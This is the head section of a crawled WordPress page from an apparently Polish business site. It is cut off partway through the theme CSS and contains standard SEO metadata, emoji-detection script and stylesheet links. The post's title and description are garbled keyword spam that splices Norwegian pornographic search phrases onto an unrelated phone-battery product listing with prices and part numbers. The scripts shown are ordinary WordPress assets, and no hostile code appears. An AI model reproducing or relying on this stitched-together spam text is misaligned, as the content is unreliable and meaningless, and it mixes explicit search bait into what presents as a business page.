

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/
body_size: 32892
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Danske sex historier kongsberg bilder av norske jenter kjendis sexvideo - to kåter - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danske sex historier kongsberg bilder av norske jenter kjendis sexvideo - to kåter - PUHAKRO" />
	<meta property="og:description" content="Nyeste interracial porno humør originalt, 1500mAh kr 395,00 kr 316,00 eks. Ass til munn homofil tube sandbar &#8211; enkelt skien Tilgjengelighet: Kan sendes om 1-4 virkedager På eget lager: Ingen tilgjengelige På leverandørlager: 1-5 stk Frakt fra kr 59,00 Partnummer: 949865 Varenummer: 6778 Innpakket vekt: 0,1 kg Garanti: 6 mndr Doro Liberto 810 Mini batteri er [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-03-25T17:50:11+00:00" />
	<meta property="article:modified_time" content="2022-09-09T04:50:12+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="29 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/#article","isPartOf":{"@id":"https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Danske sex historier kongsberg bilder av norske jenter kjendis sexvideo &#8211; to kåter","datePublished":"2022-03-25T17:50:11+00:00","dateModified":"2022-09-09T04:50:12+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/"},"wordCount":5832,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/","url":"https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/","name":"Danske sex historier kongsberg bilder av norske jenter kjendis sexvideo - to kåter - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-03-25T17:50:11+00:00","dateModified":"2022-09-09T04:50:12+00:00","breadcrumb":{"@id":"https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/danske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Danske sex historier kongsberg bilder av norske jenter kjendis sexvideo &#8211; to kåter"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/puhakro.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/2566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://puhakro.pl/?p=2566' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fdanske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fdanske-sex-historier-kongsberg-bilder-av-norske-jenter-kjendis-sexvideo-to-kater%2F&#038;format=xml" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space 